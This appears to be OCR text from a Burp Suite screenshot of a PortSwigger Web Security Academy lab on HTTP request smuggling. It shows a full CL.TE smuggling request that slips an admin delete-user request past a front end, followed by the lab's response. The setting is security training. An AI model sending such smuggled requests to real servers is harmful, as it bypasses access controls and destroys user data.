 1 × 2 × +
Send Cancel < > Target: https://0a20004e03a28029d26d91fc003f00
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a20004e03a28029d26d91fc003f00be.web-security-academy.
net \r \n
3 Content-Length: 140 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 POST /admin/delete?username=carlos HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 100 \r \n
12 \r \n
13 x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
9cUAGOuj3EDeP9vtkNpEr4eTdMmmlfi8; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8050
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE
vulnerability
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js">